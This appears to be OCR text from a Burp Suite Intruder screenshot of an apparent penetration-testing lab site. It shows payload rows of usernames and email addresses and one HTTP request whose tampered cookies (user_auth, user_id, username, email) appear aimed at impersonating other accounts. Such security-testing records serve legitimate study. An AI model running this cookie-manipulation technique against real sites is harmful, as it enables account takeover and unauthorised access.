 Attack Save 5. Intruder attack of https://hackzone.sumasoft-pentest.com
5. Intruder attack of https://hackzone.sumasoft-pentest.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Payload 3 Status code Response recei... Error Timeout Length Comment
28 28 bjohnson bjohnson@rediff.com 302 97 312
29 29 alice alice@hotmail.com 302 99 312
30 30 a williams a.williams@gmail.com 302 102 312
31 31 awilliams awilliams@outlook.com 302 98 312
32 32 charlie charlie@yahoo.com 302 85 312
33 33 janedoe janedoe@outlook.com 302 178 312
34 34 john doe johndoe@yahoo.com 302 82 312
35 35 daniel daniel@outlook.com 302 98
36 36 dlee dlee@hotmail.com 302 119
37 37 d lee d.lee@gmail.com 302 131
38 38 emily emily@yahoo.com 302 91
39 39 e clark e.clark@rediff.com 302 192
40 40 eclark eclark@gmail.com 302 125
41 41 frank frank@outlook.com 302 73
42 42 f miller f.miller@hotmail.com 302 105
43 43 fmiller fmiller@gmail.com 302 82
44 44 george george@yahoo.com 302 91
Result #34
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Organizer Ctrl+O
Send to Comparer (request)
Send to Comparer (response)
Show response in browser
Request in browser
Generate CSRF PoC
Add to site map
Request item again
Define extract grep from response
Copy as curl command (bash)
Add comment
Highlight
Copy links
Save item
Intruder results documentation
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex \n
1 GET /user/login.php HTTP/2
2 Host: hackzone.sumasoft-pentest.com
3 Cookie: user_auth=1; user_id=34; user_username=john%20doe%20%20%20; user_useremail=johndoe@yahoo%2ecom%20; PHPSESSID=duqlg63l2om9dnhq6t8mkov
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
Search 0 highlights
Finished